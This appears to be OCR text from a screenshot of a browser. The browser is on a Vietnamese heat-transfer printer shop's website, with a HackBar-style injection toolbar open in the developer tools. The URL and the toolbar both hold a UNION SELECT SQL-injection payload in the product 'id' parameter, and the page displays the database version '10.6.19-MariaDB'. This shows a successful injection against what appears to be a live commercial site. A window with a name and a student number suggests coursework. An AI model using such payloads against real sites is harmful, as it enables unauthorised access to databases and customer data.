 Zalo - Mẫn
ChatGPT
MỰC IN LONG CƯỜNG PHÁT, Đ
Dịch ngược mã Md5 sang KEY c
mayinchuyennhiet.vn/?php=product_detail&id=-306%20UNION%20SELECT%201,2,3,@@version,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,2...
All Bookmarks
Trang chủ »
10.6.19-MariaDB
10.6.19-MariaDB
Mã sản phẩm: 13
3đ Còn hàng
Mô tả sản phẩm
12
MUA NGAY
Giao tận nơi, Thanh toán khi nhận hàng
098 9999 987
Thông tin sản phẩm
PHẢN ÁNH DỊCH V
0989 999 987
HỖ TRỢ ĐẶT HÀN
0989 999 987
0906 090 738
0984 775 057
HỖ TRỢ KỸ THUẬ
0984 775 057
SẢN PHẨM MỚI
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 5 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://www.mayinchuyennhiet.vn/?php=product_detail&id=-306 UNION SELECT
1,2,3,@@version,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26--
Use POST method
MODIFY HEADER
Console What's new AI assistance Issues
ɔ8 (1)
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26 25 characters 100% Window UTF-8